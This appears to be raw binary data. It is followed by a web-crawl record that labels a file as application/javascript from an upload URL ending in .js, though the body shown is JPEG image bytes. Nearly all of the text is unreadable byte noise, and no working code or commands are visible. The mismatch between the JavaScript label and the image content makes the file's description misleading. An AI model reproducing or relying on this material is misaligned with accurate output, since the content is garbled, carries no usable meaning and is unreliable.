x)##�Dq7|h�P�&�; %(!�9=%��U�>�Ъ��YJ丕�ShRr�l�J��P�R�e$���$��v?֤�L���yM-YD����I�Hs$� `���׵�R�:oS���N�j�κ�!���J;���+�c��q�]�X�J������U��K�Ϯze��! m�;�N<d�Q������+���M\sw���+,�m(/z\�K�' 6��8��J���W�Z�I�����
����OM)X*���)pVTG�N��M�}Mغ�_ӥ������ʉQ�R0%%!�0NL`�BvL�Ԫ-k�6ԭJ͕����4�%')PFr���8��h�jV�R$����~B���R'%�R�'ꐱ�� �Q�1p�풥�ڀc͏�@�ch-�k�T[nzנ�\��i��ܦ��x R��ĩ[�Ϝsc_;*ܚG��VjT��\�� ���%8��T�����+��EѲ�}��n�t��C�����7-'1.��IJ�ز���X��<s_o������"�gL�eݫ*i3T|-M���`6N	����p8U�_����� o�� �qa�K_X�7,�͏Ш�5��y9��q�!!Ys��d�`xEx�6T�k_��r'�r��9��Z�;P�*s���[U��^�Nj�Ig�'�%^�S�^ݟG��jf�ݟo����H*�����L�`�jY�ߦ�^q)K5WAQ� 3�7է=�/�$�z0���1wX���ikf��NH�������Ì+fB�����ʸN=a �֭�O�m�U�BmL�)r��ʡk+R[B@Q�:�6;qhe��UKj�g75.�����̼�u�ZPRs��z������o΂U'k:/a�*�o�'�r��L�:�ue��)J$��y1ȝX�k�e�Z]�[��=��2Ԩ��q��}���<�=7O�{i2Ib���n[�_pJ�z�r��R�%(ˬ�*I�
� �}!�æ� �����d��LqJĽkZqvS.kVh�U)����J��HP�J� �# � ���������H�֭	�wr��J�w�8��)P�@��kD4�U��;�ܷ��ݔy��~�+'*�HD���R��yP��8I���M�{G����Pv�/P�Of����L��BT�U���)RU��I����^k�:7�n��i����'MB�.� q�M� $�2�B�C��U�D]]��H�]6ĴٔZ�ZP&6�* g���� �V�)d�j9R��&2�� � � �Z�9E��i� �d���X#)
)?�<1a�hi���֦���m�J,'	*p��9��Yǒ�|b��'� ����%�+�ٸ'e�7/I�Jκ�g
u:�� �!8��:O�Z�G�}��[2��m��|O�hqn*m
Q	B� ��s�=1�p�Nn5v�� �?��#q�KQ��W3��T�>�,\n�O�?M�h��g�۴L�,���-A88Q}$�����l�CPtJϒ�n��Y��I�uil%2�Q�'�I��8cH&��� 2Y� a�𝀼���'zZ�[������ȳ;.�����$(@8<���LU�ߔOL彡��s���#t������	p~ft��65�m�*��L�����w��M�oۓ�8�2q�b��|��3/<5%���R�hG�����D/�类�޴���-5T��^c�F�d��8�)Q|��/eMF�-Y�T.MM��Ө/&��ҋeɣ���yg�c =�O�0fN�����:�@��d�٫A4�$��������ʉ@{8!X��Qu�u*e�\���a�yP�Z�$�oq�9 �a[^������� p�"��o��Q��x�N6�)}������#�#XE�����j�� {� 썪�Er�Zj��M�]��[3�R��C$�;�y8RN0�s����d��Ε�E��RYu�D�w�E&b�����qЯy`%9�d]��iB��� i�X;B�G�	�>�q�G0�ô5��B�y;I\��L��K�6���W�)D�:zGR5�N����N��2Ҏ�ji2�zfh0%�X!Š����GLg�9O���o������-���?���34��.cvӴ�	Dds��B�w;&���1C���(�ĸ��^!��t:������6� ��,m�i��X��o�z�q- .n�R�K���
�ZI�0O�WN�]��J}�f_���ks��J�ML��Yu��\H����Fp"[�d�:ŧu'O*�Ff��euN�8��a��B�Y=Ұ�2���ݬg[��4�`� �7�;+{�/dLL�z�zIn�ckN5,��'8*G�B#`�U,�{7�-d����9�:�s� A;&\:�iO\���H���T��y�ZԔ!eD'�0��~��ݝ�:w�� ������?�K���g�UGk���]�a[6��)�v�L��[�F��m����g�c��¿�K���g�U@����7����'��c��E�5�c�$m{i)C��2fi�Kr�$�Ϋ �H1�-7?�����%��b��n�������Y:�~q��=P��S�`!)
BS���8 ��Yi�6��Xrj{��z9(k��u�Z�w���V��ω  8�v��	Ms��̒P��K���NՁ���b�z'��+�?^$���;�M6�"�}t�Ʉ6��p�����T@7�,�?jK֧�;�=��Od2��BjmO��}ԩI�р3�3�� r�nFb�71'>˒�r�q;T��HRT �#��]{/j�Bj��˺^�ݱU
��"eiB��-#8J7���䘩��eLPB��$({��+U�u1��;;4Ժz�-A#lx"�v/�W�\��n2�R��
���-����K�<��(F�C;KhL��i��ԭ�OR�h�n�0��G; Ȅ�nn~�j֧����ڤ����gӵm�x�����z"�~�6~�H%u��J�e�(��J�P:��������S�S�m�,6�v/�]?�yr4U]�����Q�ydxnc��q�	#�A:%N��f�N��:҉�u4�|��#2yğ��>k�΁�S����g)�vYɂϺ�^క`���=LD��B�g5�mj����2tg��&\��viS)�/�%�����08'9����n��M�iؤ�F<v?|���D�?֝���+��E� Zz)4�zk�֡So���M6�Q�Q.��&W�C��-����2r�q�V�v��ܮ��귥V~���N���*m-a@��wy	H n8)�`�^�Ik-�
�&����!���]1��Yf��܊�.Z\t�j��q��.��\v�� ���l�ȤT�3!8�?Rñ����i'��u�N���J���:��^��	J@H��(�|��zA�,z{k�M?N��e��2��*��=5f����i �JJIH!9� �N�]�'�M�W�sSu�6㋞-����)ejJ�n
�r��Fa�9��_n�5WO*���4f��N=Q��[JҢ��6�IH'��9�K��ڠ�~�WiS���	��h7;�\Jv���6yco�x� bC0�`�s��.�Q'��!Uu��&�!�0��}�loǑ g�H�θ��[���kQR����I&�X �����+N�K���K����*�ba� ���	 ��<�h|�w�.�� H����"!0G� |~��F\?����?f� #.�� z9�z��U�z[7ޛ��2Ӭ�M�)�ɶ���#�J�	<N �E�Q
	ɂ=��-N��f�N��:N%�����A�<i�b�V��T��t�`�n�
	?E�w�����"� ���~�t֤h���*��if�n,��I� I�G`;4�L��X�SS7EI��M�8[��[I�P�Hd�X��]����R荪�p�7�n�4�ެu(m=F$rp7`D�����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251026/1579a6d7-f5dc-407f-a98d-bebeb74c015a.js
body_size: 68782
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777�� � " ��             ��             ��    ���w >w��|.��~���w��%�c�6���v��;�:W;7��Uf�ELbj�����U�Fǡ�6��zJ�+�y����OO��>�y]Y�I��K��C��SH�3�y�6{��ϰ_-�}E��W�V�Z,�$����U��8�N���������M}4ԢH*b �4 �ߟ�_�>rMf�+t<�ܤ���5K�_����L���r_c�̄��6Q!�ɯF����q�e5��]X⒫���K_"����%������Yk7cS5CF�r�1��7í�[rJi!5@W4SB�"�*�rL�ߞ�?���e�)e4��@�  L�_g�z��澭���0�]�Vt5,�
4y�ؒ̚S�-ԑnuT�cE,&���=s!VuU�e �7T��0��{�\w�>�����WL���T1R)�IM TQ��`EԺ���#���|e{�%�) H�( CA������^{�pvo��<��<�~p��IL�rCA��R�2V$R�d�܆�Y�tI�xٖ�l�4 h���euv��s�y��4�� g�m�{i����j�U$*��� *����)��������=��^��T�I�2Pb� %��;�� ן�����>������/�p}w�VJ��$P�Y,MMk*�7jT
P �W6U+3�e�+21ܮ~��Β�J�Y__�� f<��'����'�|����k���`[3RL�HL��:���N-�S���xts��}�}�4���!�@� @?����7����?g���,�9�/��_�^��d��
�R��Tm��%rʼ!��)�-�\953ԐFs�EAf5Y�4ӣh�����8;9S��0����^=�k�Xժ.	NRF�0���i��sU�I�����'��4�MJ���0@�Pb��&	��� ��k?1����~~�Fz����2�|��yG�OW5��I�V-*�x�j� m1�T1�h^zIk�p\V��ejz_o��ֳ��I�|i��v��=�|:��u�eLԑ4�UM	�m2�jڨw5Q���<�<�y�O�?M- T�I1Z� g���� '����ߚ��XDn��U��˛����c�F ����z�,�GD�T���+T�`�c;bRn"��KD��O���y�|���/����״���m���
�.Rf�%�@6�m5�"�:�=sL�z�l������P���"��3A΀  g�ӿ�ןs�x�k�޽�"^�3��(����3�j5ZB��hLe��f�ZJˤUV�9wY	3����¢��X��_��;=�6xu���;>����硣�޹k.�v�\�i�BU#�kU,�9t�=rL�zyl��O��)Dҩ��jF��   
��?��x�����A�UӧTz|3�uu��iPD�N�ŋH��z��ufS�^r��Ws\��fk|�GFg:�#	�Rt2.lЛ'_%����k���G�Ɖk\��T+T���D�`�.�2���j��HL9�yl��>ޖ�HKD�
�P  S��:�=��s�)j㼮6���&@r�$Z�
-��屬��x9[ګY�Xϫ#9�,���7w1�[Jg�;�#H�������.}�-�Lz�h�[R�4�AI .�YNj4l�L����K����Z�hI�X�   &��#����Ѥo5R�H�:t1��T#"��h�A�K]4�%��R�;�c�t�{e���DoF1�%��q�Z�+�m�R&��c9��澪6qX��e�� D�Җ$�R
M�W�w.����ɜx�x*��ہ1`�( �P @
@L��O����䆺bt��;y{sVfF�A����B.-tytT�.�>�s���]zV����ֳS��h�|�����Me�|�cȹ�����&��&W��ϵ��+��2撩eBjLҦ����s�lYǃ�����ofQSH@P`@ 

h4g�?_�;ϙ6�f�ܽEg�,iY�o1Ti[� �*Z���vso,ug��qtŝӦs\�\�6OW7eF��p�ӚG����|�-�th�V��eIY6�]|UU�>��[c�j���� �,!0�8�����@��lS�:='֚BM
�8 ��  4c�]����Ky:q�3���\z5'*̽�b��)nkx�ˣ�k� ��T����Y�\�s�����ڼ�8nrM�?wlG���g�=k��f
��c����<?oA8���MT�BMR��LN-�:��@*q�Ã�Ϯ�O��e�M
 0     �y� -�5�{�k+62�
�dL�ҵ��x�*�?W���yfv#���Z�{�ӿҍ&���ᩗ6z{L��%2o1vsu������py�:g�D�Yy\掏����֥�[�Zj�T�T���NFӋ:���*q�$��������{�I�L$ �   b$��~{��:V��:��=M��#|z͝g.a1�ӗ<���z�|q�������:�-q��;,������t���ίOo*�~���7�z�r���>���2�3t��D��&�SSR�SQm1����3�\�/7��k����*A" 2��    ��>k����+H�+�aΚ�U%���c�2����@U��`c�����~���)x\g�r��aѾ����r>x�7!��i��^Z��ٷV
>�O��x�U ��B���&SN3�t �rL<�Gͯw��I�SH��ySX    &��L���â�41��z9�+gGF:�5e&���K��;OY��/efvc/$�-��6^��V>�ח�o2����k�ǳ�oe��ˆ�i5�Z�a�>��=��E�n-��i���$�U$�J	�=3��2��|;���u�L����
Lב5�� $�yz���3k���Q�[Ɔ4ٮ��,V���=}15(��}=u��6�5��J�n��.}u��:���5v�:y�:�>W�����2�:,���<��R��+͞^�^�+L��ߟ�:=_��]����jjS� D���'4�"+\��VX����}�E�ԪZl V0�A�  ����c���RrsK[�w��];�����3�˩/��<��Y�_/��rt��}ޝ��z)�0��X���,7ͬ���]��1�u���sf�.�Y⊝c�����y��������Z�����9 H�T���q@-k��`VXk�r�w��ҹ���I�`��   H�{�̤���ƹ�7:�y�t��to���w���tj�#��tB��OKƈ��#;{����:K�W>}0�<��y���I�5����c��Q���������f��A4' �D��9��%z�h��s�*����>���ALL`a�H   a?'���Luxo�`j\�~��gWN��/_��ej�(������I5�=�3����-��Nn?C��� O̎�����k5rΎ�]c��0�;7��ͩ���D����*�=��[Mc��\�<��b�@� 4��\`b�  �� ��a��VEjb-,޳��on}�{���;����Ң��:`���ؑ���K��a��ԹW4	�����y�G���͝�$��'��G'r{V��\u�D2e�MXK�2�����ecϿ5pţ�P��C���T   �8~K�>_m�l�="ɝ1�.��+�~4�=�{�L�q���;oyhչ��TT�`&|��c�K�Ey띙�Yu4�g����c�f3���油/��������\��@YU6$Аhe+��D�a���g��i@4!�r��   �����K����=%��m����@Q�|O�r��y^7�E橴�g����{��_G<��?U�$ ��>��+���#R嫙7�<���y���L��pBB�	*La1[c��re���g���ھ�K�@Rh 3�,   ��<[�ۦ/2�d�T�-�V!���#ݝ}��}\z�yh�QE���;�c�ݜ�u�.5Ub�(�Dr���~�	9 ���3x�o���g^^����[s�Ơ�f�	� @ A���F]�yއ���9P ��� ϟ�� �  ��7�w�ttE���� 5"jn@ �������پm��jΓGVf�W���ŭ�ֆ8�uy!�c��ϻ��7��5�*.i\Sʒ]˧��������f�ur�F��9�*�r	P1�����Ã��S��<�V=6��
B`&29z�0@   �����<�i��T��Jp�8�Husr� ��>۷�~��_[N�聆��>���3��w�^���/$zs\�;<���ʼڊ��1�Ȩfv�8x�uq�G���>�/OF;��ј�"JR��U6Rh{ἷ<�\��W��z��(5HT&�>�  	�jO��|v2�:1�2�qQ�
..@bT�&���}g��|��Z��S]Ft.^���	��w��g���������>|�=c\�l�*/ ���f�m2r������t�o�)�&Z� W4Rj��EMe��ΞW��z�p��
`  �G��  L"���~�=�^t�ߞǖ�Y�,��V a6���}�[g_A�|��~��d�Eư6Z܋Igb�<��ʮm��cr�(�sd�F�4�Vw5��_;���<�1�@H�P %`�����떫i�˛��<�c��������� &o�z�^   ����v�.*��y�sSY�`��h)0�j� i/g_���}ާ��u������N��c�v��������?Q�'���~s���:�,�s2gd�p������k�>�_�3~�~5]��xY�������g�����;�b���>�����;�lr���O3�񽣡�V�� �6���z�F   b5��p��쥽5�^bBj�ABh��%4�j��<}ߡ�&���������eM�+��W7OLrk�6ER1Ǧ+��O��_�/=r�g:H�c�Y��Hn��,�M�#@S�U��K�>�_��z˟����6Q4	�M0 ��   ��ί+���L�=u2��f��h%� N��i�L��h�[�����ۢ��������{#Fl�*hԅh��F9t�|��~��]9�q�6��nA�Q��nXڡ9cC
Lw�;=���7�rw���?y�p�P�&wx�Ϗ���LM�}/"���4�l7��jc��MY-:I����57-  �MM{]=�ϧ����g^���w��÷��&�G6���D�&\ݙ'�y_�|?^|�5�G-
��c���Xܲ�Y���}-����V�) �y����98���+N\v�ܽ%�ME�7� ��L���')cK��&	�Ӎ7�l�����]#�^vő��n�� �J�g��sx��~k?K�}yK�i	�!0�Z	 &Q �Ѡ�W�鏡��{�x��RZ�M( 0;��O�Ü  9�8��OO��,*w7��!���Qy��� �\��S��P�@���э���z�{�O7\�t�my��T� (�f�m)��uɩ���|���ie�@�i\��7-P��X�E^Z��������4f��
 13���81y@@>w_ry]�n�Yo�9igu��.F iI̱,�F� (i��s����}�^N6ӟZҡ��W,!�bT�&,+�'Dy��O��|"�.��R������*HPy�������-l'�� �����ŋ��92|�y����Y��!Rd�4MF�R�i�0*jb5����k{g��O�S˶���g~� Ǽ����}u��.�CʓT�%�M"   �ic-��>;��Y���>��e����D*P0���40y��}����=tƚ
H&0C����	OO�����yp��^ZfT^ar�Z��ʚ*椀l� �_o��y����\矺�+��ߝ�97����ͽ�����o�����e���("�&t��.����K����?�u=9,���$��
���'I���_��������
� ڥgw?N�nwΜܚ���c�E�WM�%
Ti�6)��qp&6e��* ��/�q���M�ݍ}�t�$ҭs΢�[�?<�1�����t�44&�hp��J�&m5�{��;�W��9s�s3� j�.�;T O�����d�=$�`敹gv;e���vx���yiޡ�,ZC�i� �9�yJ�h�j���(RcYm*&oEN:t��SˎeR����h%Pv�G��w�?G�����_D�/*�ܴi��gH&-K��}O��K����&��R@-PRbr�_E�_l��ې(L��÷=9��� ��t�+�D��1#,
qHB��l����,F�:��:B��6}/��t����-!I��"�4�b�v�#�=/��N}~�o'��ӗt�Mբh��'�>�����r��� !
T�Њ�usmq�>���c�`�(���o���;ʚZL�B�@�"�=s�r!SK�hj��i���FԵ���ұi"9a�E�g�+���H��"X� U}?��E��O���r��xmr�	Ra3Ry��_�o��79���  �2X��C�;|�O����,CGg�}7���q!RL�@�EH����K��F�$�Q�V H��E���šMM�&���YH�Q5f4�N��ЕH�J=�k�]� 3��;�o˺�Ic@!��F!�.���K�t	4CP 1�Q����}'-��h�  ���~��j�����юi����4	PbMK�Ux띈M���DMM�M����"�A�aI��I���H�5��o���N���4�� h&4O/Vi��?����Ո!D�����������Nz�XК�#z6ry�׏Q:�9:MP*HHֳ��ft�H�ȩh\����:�(�b&���7��L����jMi	T���i�-����~��]��9u�����2�R"t��~O���,
[Ý}�=�3�v��5{�'�A'��`羌�����㞺cA,S@�'�$������b��
�T�4HM�SJgRj�����f��Ku�%���!������\�M&�锵�CH�%�="�4YLS��}<߶�����J��`	�fi������o�cӗ��|wR}O�y��>'�]}_���L�A1��ߜ�'��������:�{��+0���7o��ߔ�S��6)���$��0�3\��&njcHI�'L��p���!�&�m��b�y�*j�uQb�M�YF�d\YSD���G�~w�þ�T��i���R������mu�*��$�"���I��;6����~�zC@�5~/��e)��%�	��jX��B+�TT���L�M.I��L+l�i0�ܙ���e����W.R�e��cLK�-W8�&�(	e��_c����n�2�i�� J��������zc�>�H���O��쵯���_��|���j|�햱~ߋ�Gԁ�@���NG��N-8���Q5@�m���R��t;���-`�����LT@��M���qS�[J�MM5P��w*��E+*ja�k�}W�}�.�zc�֎(� MI3s/+�e\���ΐD�Ɏ<�|.w�^Q����3DhV�t�|�7O6�k��4QSf�i���T�dm��fPMH��!��5	�O=sh&�!�	�[a��s�c�o=!Ɛ�- $U-z>��߽����=4sc��`�"t��5�4c���"�˓�~{�ӱ�T�90`6��s�_/�������o)���=
�̲h�tȽ%�=�(��ΕXȐJ�-s��4��,�]V�R��
MQ���\�TL%}��}F5�=<�<���U4�v	�M���g��3RFzf��Hm���B &�L�2���ϧ�}8��-�j�t�\�L�QS[
�y�SPS�3�T�i����k�&�\�rh�] �Nh�q
��s���
ji4U�����=<�<{mQu@X�vb��&�r����3H�=�1�$T+��*Б���#l��./���<���F�KL�:�u4ѭK*i\�gy�T�����ȼ��.5�)C6�i���	����f��=b�%�>� ?|߿�����k�Ꜵ�*�.�4B�\��ݠi�SR�Zf���X۞Q�+������ϯ.Y|��|ޜ	��d�UY��Դ˸���MIsy��45HQ�a@VzAxo�;c�c��Y���h6sY�EM0�r��DQR���?��m�*�i��RhM+ܓ�FF�z(3s,e�F:e�樫�5@22ϥV|�F5���g�jcGF�Ĝ�ܱ�IBt\\11��4�Fw��VJn'-r����L���(��KH4��γkC76H�i�I,���Q4[�������Q���4Si�&�	Z0�4M*MKi�c�:�P4
��  OO�����}7��>fϚ��Q�P7$�YSyַ$S�&�;`k�Y-�e�B'H�2�o��>N�Sr�͢���5܃����5�B*��.I~������4�El�Li�CH���w�؊h������\�����4 L� y�xٳ���������I�Xv��*��ʤ4�R52ԛ�3�lM�&�k�&ƐI�/O"_O/U,:29�jX�!i����:f4�:gvk��%R@������ѮZ-��EP�b�ę,�V�E�L���햺�
�*�Q��德�1�/������o����+����e�B
w��nl��6�``F:�t�f� "���o���c���Z�B�3mS�%zer��̹�$hM;5j�9*�Z_���og�n�2�Zi��11 @R��<w��e�9��zk���ЂiD �<�W���C��W��g�3~+��<�L�j)�N�*��Q[a�B�4�o#R��p�"�����.�N�����J.��U4�g�BJ��� ��ոUf�n�o3���}r�Z�t�E14 :I�r�uʠ�L�\i�)���r�hO翓�æ=��ߘ�s�
"@� ��0$�(�*,t"@:�0	s�`J�y� ��l�`�~�����    4 	�Y�:� � �@�� -      1A !02"3@B#4C$��  �z����|��>D1��*���6��|��7l�#�����f1��r�3Ȍ�F_��ve/ʚvm!�"�"��
��T0_��%�b��F����O(��VK����#��ϙ��C�%^(x���b�E�����%1ˣ���Hm�B���U��$q�<�K������Jxޒ�T��K?�j�Ԕ��O?mv�:��L��_��>�ə���b���hX�����Q�@��*è��Ȕ�33338�25��}\�&91O#�2M�G�*��y5︟�t� $� 2D�Urfffffv̤��/��i�3�~|s���rgl���=Ȟ�%X�Y�g�c1H��ϛ;3;�f�l��0����eC��Qy	�1��P�o�6c��ٙ�3;�#31>L����+�ȡ����#���������)�N�fJ�NPhb�fg^L��S%;deȹ2���c�ʞQy[3�\��s��zU0�O���S�9�YY9�(�T��dg�Č��%ə�ղ2��y
˗;킣�T��F#Y[���;2eC��{� G�Q�J&&�ŮE��f����]{9�����F��USQ�"��T�$��K*B�+��ҡ��+'E{mBڅ8
�G�(��pJϳ��ϴ�˝���hpӑ"�3'"�nv_��d��P��E�O>�֕L����|p��3����2�2��gf��N����u�$��2�sU���,E��w��
_Wᬗ�����(�%��m�r�#<��6B3����1�r��ʈ��ఫLd���O���e�ݙ=*��Í�X�a��O��QJ̚���ᕙ���W���c����DIrzvE#;T�<�u�\���'�zG���r�QO�/���h��z|2��l;"+7���?Ǩ�8���Kܬ�Hcd����e���/¹2^[~|x��f9�A��EjJEXp�m���EY����"%��:n1��f2D��g9A��YF��;2z��T�o4�fvn̙[&=y萅ԕ�A�r!Y�>��ڑ��<Ԣ���s+���f�Z�񱌩��.� x�u����$q#�s33*2�222�D}YDC��B�ܯ�#�5Xj���.�b��}���F
�Un�
��*i����>xq3�����r8�֖I�����DD�Y�_W!��!�eӒJ��ra�t�\��J����:U�4RT���ʚC��x��u3��K�̌�=��B�V|O;jd42&�"�(,����f�	Y#A��lՕ��ԓ$�&��.)TӒ?���Q�� Y���W�s���^�rr�F��m�YݑC�����D��+#/�D��k��˒J�f���g�Y_�!�NE�ʅ�?&1{s�����Cv��3�؅�wf�6������Ćed��(��=R龯"K�썶��K#4%�
��+��*o��W��*��������[S\+D�d�.��Zde��D��h�>(���.�ѣ&룴�COܨ�K�]�W#P�� ��*}r�Q��o6�l�7��s,�,�K�.�]a�/?�+1��dG���Vwvw��O�)sFϴ�7����� .&d;F�D:E�쎨�+��,�S]�㑑=ߚ_VD�J%X�TF��66���FpQ�qs���`��ˎ��C�� ���y�ǪѾ�DI�"$��ɋ����k�W�iǥO(�g�&H����]$����NE�B�cT�}����$;oh,��"=m'h��=Z>���'�:/���������U�R�� ]lTMS��V}�ޜ���c���T0>��XT],�
j���wn��H��V��>�E��~1�������j�R�_�`W�?��������F����u]r������+���M]5����V���W�M\zF6�������o��^?�T���*V��k�Y�ae�S~Ew�W\�eS�喕�sb�2+��1����H�][e�H��^J���"��U��d<��-W���u��J���~DH��_W"���L��7����h�#H1���v]�
�)�Y�Mt�ե���ȑ/����h���[H�*,�h�&������:\���eC��q*r�H�սd�"�S�d���'i>t��K�4�H�����]gCM)�Kb>��eO��y�z�CK`����Wc*�����]�Lِ�yk��K��վ���6AfO�*hZ�'������:�i/���N##��~�":=q���}G���<��ȏ�cS\��q��͈�Ռ����+l�*q▉�zB'�R^�hCݩ7�^/O�+�W�t� ��#�ɕ��fM�1�F��q��c*�?����%dD݌���uCђ��咏WQ�Q�K>V~���ʺI���K�Z�T����uR� _P�B��N]Q2���el#Ε���u����.?�W�[y��]I�5Д�jY/{2U%2�H���9�n=g&PFyF��fy;���rgc��c���#��b�h��	t��f2EC��\c� k�V���<���ڞ�}3��q�.�d�#��lr�Q^t�F��>)�!r�r��C!�C�g�-d+`�U�����\�J����LCΦ�H�ihi�}R镲#	1Q=��h���+.�Ҍs�>S}X�yS\�:����9Uͺ�����$DV��k+"?�r2zL��~I���6����)�!K6�"�q���+����$��&C$<�e�#D�pl��18�!�R"�r�������󈬴�IRy�B���*kK���zS��ˢ��=��Y��Aeop�L��ɬKrV��j)(A�J��{\B���G����mn���R� ��c�a�@��e�V�E�n-*/��HB��*�?&#Ɜ���!��[R̭9�g�,�i��p��E�f$"1BVc��m7
��l<x0���"=7?�Dk�
ϼ��2zOXx�L_�#o��jHz�:!��
8rȜ��PF%󮎠�?g
��֤�CT��+1��1u�:Ж�?ǪQ�d�K����������!~v='��Z��_�Z��KR]2$��5t��08I@t�n$����*�z�G9NG�r�"!�v�s8o(��$d?d���TD��}D/���L��.=�M�;�D�#!YʜD���d�N*k�:dp��d��A+;DVc��8�2Hq%�&GR""C�GA~y�_����;�H<��o)kLFV���8L�������ϐ���$L��dm:@����}����eQy�\s������F/!u�S֛#ɑ�������*�;C&����'�G�|�k>�ï�zZ!~v2����uw��u��fD���##.�l��"eM*x<P��
^U��+,5G�+��
w��u��mM}P���2Ȥ�o��&T+x�R�ՏZ~U��T(x��
�$T(u��'�5z�d1��F��B�GV%:�����#w�ɕJ�o=c������u��P�#��"���� %w�)벳$=`"n��K2,]�t+�vL�W��DHku�®���}��$T0��ſ��vZ��ڣ��T�M�]�t+�vH��N�$:GH�a�:�8�ȑP�}� ���1���B|(��1]s.FH�����g�������U�H������׳�1
�Ui���*�P���D�#1H�8��$.��&�W���o�}Y��C��W�"f��K˳��H\��6�Jo���'T91I�G��r͕Y^C��%5���!���!^Dɘ>�O>�?�:��c�6��q�p8#"<��+ˤ���}Ij-"�t<���G��y&`5�U�;�}�Ւ�7�����S�iwr�ɕ$W�o}�n��1�����n���f3�XyH�ݛ>��d_{;gl��3�����6m+H�D!Z�R����r>�o"����� gg�CYk!�k>hI�Xj�qLO�333���c�q��?�=���Ry'��7]X��j�(��"�Ѽ��0>=�G�g�S��"7v��>��*U3JB|�d��SD�lx��ݨ{�f{�fR�g	�rȯW�����=4V�;S���4B���d�����X�.�+짫�Z+�;����B233�Y��8r�	�*h��Ñ���D�F&�����3W![D�O�k��l�KI���X�{8��������c����Bdd)ݒ�\�ej�y�1tR4OE�wo6�V��^+�+�zL�}=�Ok�D�F�[>Gڡ]ąB2"�Ol�����=���"EYd7��$�#�ծ�N�}�����Wd���_���ӳ��E��g���i��S��|�r���+T�l��]]�KF�vVE�C�zL�}=�G�a���o�z.Wہ�N�	b���r*V*�%,����VB$���H���Z���Wd����{U�;8�7���6�q��"2)�2,Ffg�$K�:풙93�Z8'!ţ.Wgex<�E���DuQ�1<$����x���K��$���������$�+�zO\?�ڭ��q>І-X�۝�Ȉ�v�ȧX��2u��ԑ�9�A�d0�� �S�:�tSU�0�Z��7yr+�F������!�*
��*ӑ��흳3�)bT�&+;L��~�ګ�����v"Dl͇��+�DYx֔O�T(P��sf����Y����a	�V����C<��C�zѩ2d�__j��bO(�C"KE�;��_a��E�)��"�2V���:�9���ev�%����>E�ϹJ���5eV���������خ�MD��v�z�_a�ġ��)QHFg�d')
��B�hȔLn!�r���U�3���L���;ON�!��u��Wm�gʬ������s%Y"<UQB]�#��׼�]�K�Ҩ�BzOXx�޼̨��ɟ�܌Z�Y�̊8���C�I�x{�"����p�v��7���m̭���9�iۗ�4�Q�Hn�Z�zg�>Ug�:"D���&�.�EjJ�1�*�}�܋i�9BZ�;s����$�l�ޣ��"�^tD�����K�wэ������VF���ʿg+�k<Cͽ����W�DL1!Y�212�4z��gۥ>	'�ݭ�r�f|*]e;h��D>G�6��D�콌��3�"+!w�(�c��Ի{>��F|K�[ϖ�*?�ՑՌ��|��w߱�� ��)��B��i�����5͂]{���$�R1%&2��Q꬇Ͽa���1��h�PUaZ��?ĹQ�%�o��Q��^][���{l���~�=5;�&g��1�eZ���/�rkda^U �o��7�'�*1�����I~8��0T�G��F���� F7
�����r�oʭ��U!���rM���.�5f�7�}���g*ٍ��%6b%"5'�:Qtq1���c�����=Q-yWa�R��o��VY�
�<�g�Y�ȇ��ϳҫc��cEhf�KS�*r�c�O11w�ю����������!�����#�ӖIk^y��ѫ�$I[~W٦�(<�q�QJd����S��By�����~�ew˰��D��y����$ʏ2��c'�+l+!�3h��+��
��į�r)��T��b�ַ���2�U$�����ຳ�\��=.];u��lr*K��!��.We��ͮ�J�Ta�81y�GWɆ�:R�YMFBf}��S�zn�B<϶�M�>�_��*2���J���z�>w�B��%n�"(ו'��F��B}� V�m���.YK�S£+�c�6��������7�\���F��F�Mԧ9q[h�挜^B�dd&g�f&��G,��k�,�v��Z_����|��Z[a���z3P����S\\q��b�癳�wے�"T�5ԣ	�Bf}�c)�X��� ?*-�}��(b�7��77��I�1�"������SvZ3v2��Uӕ,Df�22�4z�>��T|;X�V�r}�m��1�߲��"Z�v�i]j��O'C��E�����P>���&/g���
��;�-e��+�96�k1Yꈛْ��Z�.��,��3O�����Y��F������}��ǡYY�m�"����ж֟#�S���ώ1"��,�jyTwˣ�Ӿ��Id�S⩭��շz�v��ޖZ�!��׍��>g��:D��,�8qa����z}E^�.|0��_�]����\�^DD|�lF�DK�wσ�x��Տ*G��s�ӝ�(,���O(�\R���������4KNE��Ȉ�؉��r�����(��=F�+��20�1�d����V�ϓ���ijl��֮�#wن�b%t#w�6\T#��j�j1]Y�Jo'�;���G3�WV�����5���u����ۗto+"Z�}ޜ����6t��`�U��:���ab�)`��,��ҝ9zmXI�3��TJt��	�҆^�b�?�����+�����[GH�>H�����}ȏE����}��2_8��-)a����(��H,;�ѫf�c�:�M�
T�����(����"U��x� M�X�t�`�T�ҭB�x��'R\;���:up���#�`^F5|�ȍ�m���v#kDb�ww�[KUm��l��{._O�X����R��Tsjsʖ&�#���W�T�fݑ�Zu�L�.'�8��U�Fu�!��Ea���(���,��zU�fO]��D=%�u�����wF�c��ub��/!�֝��w=R�ɞ]��X
΢�W_����������hH��䍭����񕘬�#eo��v�6|룢�{���M�vvV�J�r�z_�b�S�_�z�[�{-w�����}Ѱ���{GIY]�[m�m���ْ�`eŇ�q��-b���Ւ^�,����
�O�+2�6ߧG��y�OD�r��5���}���^��yg���;�]�a�Z6������܈���H�x��cqrz\��v�8�(�FG∬̌��ddJ$�WyV��t�؟�29�r�SQ��U�!�u��VC�hGV+GIv���#fDC����R�D]ɫ.�$V�X�l���v%�Yg�b�R�v�Q���+!�"J́1�n;;;�Q�dDw��e����d�'�ӥ:�	i��b^S�� ��[;��F䴈�يȕ���ё�C����a�v.m���ˆ�D.�#w٭��je<iO���x���鳻"?l="3g��Պ̎���Kn����6�%}��tt_q�^˴�~]�H���]���zo���+�����!���߰����쭱�.\Xx���.��k�d�+"��ג�z�h�Q��F소Z[wm�V�%�̈́!�=2_鈻����ϺǥO*5������GW��n!��mm���ZĖ����VV|��/�E�]%�b��Ư�>���c���m���ef+�z!�odmȈ��6�Bc�^U�.�챑���xC�lRʣב�c6��;!x��Z�C�m��l�ג>[��6\�G�6刉�!�c#���38��"���?��\c�b�������͏�6z�l�����}��26vZ�A��ȇw�E�V${�Z�1�������Φfvz�_�^8�1r!�#ch뼯�m�����#uh�m++�G��"%g�i�ǽ.v1�N�C�8]�>5g�;���D�Z]Yk�ߖ�<��'�!�iiɿ#�F�(��f2F��P����~7C��?��\��6�}� �xo6ܗ��U�����#6�